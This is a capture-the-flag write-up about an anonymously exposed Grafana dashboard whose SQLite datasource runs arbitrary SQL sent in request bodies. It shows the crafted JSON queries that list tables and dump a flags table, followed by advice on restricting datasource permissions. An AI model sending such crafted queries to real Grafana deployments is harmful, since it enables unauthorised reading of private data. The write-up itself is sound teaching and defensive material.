
Writeup: Really Awesome Monitoring Dashboard

Brief
Difficulty: Easy
🌟 Perfect infrastructure 🌟
Solution

As you can see, this challenge is based around a publicly exposed Grafana dashboard. Most of these graphs seem to be moving at random (indeed, they are being produced by Grafana's random walk function), but there is one static element, the "System Status" table. So lets have a look at how that table is being populated.

If we look at the network tab in our browser, we can see a collection of meaningless requests to random-walk, as well as one to query. The POST body of that request is quite interesting. This table is being populated by the Grafana SQLite datasource, which is being sent arbitrary SQL queries.
{
  "queries": [
    {
      "queryText": "SELECT host,status FROM logs;",
      "queryType": "table",
      "rawQueryText": "SELECT host,status FROM logs;",
      "refId": "A",
      "timeColumns": [],
      "datasource": "sqlite",
      "datasourceId": 1,
      "intervalMs": 60000,
      "maxDataPoints": 431
    }
  ],
  "range": {
    "from": "2021-08-16T08:57:17.464Z",
    "to": "2021-08-16T14:57:17.464Z",
    "raw": {
      "from": "now-6h",
      "to": "now"
    }
  },
  "from": "1629104237464",
  "to": "1629125837464"
}
This means we can simply get the list of tables.
{
  "queries": [
    {
      "queryText": "SELECT name FROM sqlite_master WHERE type ='table' AND name NOT LIKE 'sqlite_%';",
      "queryType": "table",
      "refId": "A",
      "datasource": "sqlite",
      "datasourceId": 1
    }
  ]
}
Which is shown as:
{
    "results": {
        "A": {
            "frames": [
                {
                    "schema": {
                        "name": "response",
                        "refId": "A",
                        "meta": {
                            "executedQueryString": "SELECT name FROM sqlite_master WHERE type ='table' AND name NOT LIKE 'sqlite_%';"
                        },
                        "fields": [
                            {
                                "name": "name",
                                "type": "string",
                                "typeInfo": {
                                    "frame": "string",
                                    "nullable": true
                                }
                            }
                        ]
                    },
                    "data": {
                        "values": [
                            [
                                "logs",
                                "flags"
                            ]
                        ]
                    }
                }
            ]
        }
    }
}
We already know what's in the logs table, so we get the content of the flags table.
{
  "queries": [
    {
      "queryText": "SELECT * FROM flags;",
      "queryType": "table",
      "refId": "A",
      "datasource": "sqlite",
      "datasourceId": 1
    }
  ]
}
And in the response, we can see the flag.
{
    "results": {
        "A": {
            "frames": [
                {
                    "schema": {
                        "name": "response",
                        "refId": "A",
                        "meta": {
                            "executedQueryString": "SELECT * FROM flags;"
                        },
                        "fields": [
                            {
                                "name": "challenge",
                                "type": "number",
                                "typeInfo": {
                                    "frame": "int64",
                                    "nullable": true
                                }
                            },
                            {
                                "name": "flag",
                                "type": "string",
                                "typeInfo": {
                                    "frame": "string",
                                    "nullable": true
                                }
                            }
                        ]
                    },
                    "data": {
                        "values": [
                            [
                                1
                            ],
                            [
                                "ractf{BringBackNagios}"
                            ]
                        ]
                    }
                }
            ]
        }
    }
}
How It Works
This challenge really highlights the limitations of Grafana's permissions model. Grafana does not bake the dashboard server side, instead it sends a large JSON blob with all the dashboard's details (in this case from /api/dashboards/home) and the browser will make XHR requests to collect the data to display. This means that the endpoints for the actual datasources do not understand what is appropriate data to serve and what isn't.
It is possible to put some restrictions on this, Grafana Enterprise supports some level of RBAC on datasources, and by not exposing the dashboard to anonymous users we could at least restrict access to only authenticated users. Really however, this kind of vulnerability needs to be considered at the design stage of a Grafana deployment, with an understanding of the fact that all data in the datasources will be exposed to anyone with access. You should therefore restrict access, both to the Grafana dashboard, but also to the underlying datasource by editing the permissions of the user Grafana is contacting the datasource as.